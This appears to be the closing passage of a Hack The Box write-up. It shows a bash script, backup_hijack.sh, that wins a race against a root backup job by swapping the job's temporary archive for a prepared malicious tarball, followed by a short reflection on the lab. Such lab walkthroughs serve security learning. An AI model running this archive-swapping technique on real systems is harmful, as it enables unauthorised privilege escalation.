
ls -la /var/tmp | awk 'NF{print $NF}' | grep -oP '^\..*[a-f0-9]'
# I was very lucky!!
touch backup_hijack.sh
nano !$
cat !$
backup_hijack.sh:
#!/bin/bash

while true; do
	filename=$(ls -la /var/tmp | awk 'NF{print $NF}' | grep -oP '^\..*[a-f0-9]')

	if [ $filename ]; then
		echo -e "\n[!] Backup file has been created\n"
		rm /var/tmp/$filename
		cp /dev/shm/malicious.tar /var/tmp/$filename
		echo -e "\n[!] Backup file was successfully replaced\n"
		exit 0
	fi
done
chmod +x !$
./!$
while true; do cat /var/backups/onuma_backup_error.txt; sleep 1; clear; done
# :)


This machine was a sensational experience, because I was able to go beyond the technical concepts and methodologies that I try to form, it was a real challenge to find the different attack vectors and even more to exploit them. Hack The Box makes me strive and always go beyond the limits of my imagination and creativity, it also achieves something extraordinary, which is to generate a lot of frustration when I get stuck but then the satisfaction I get from overcoming each obstacle, is greater. It’s time to kill the box and go for the next one.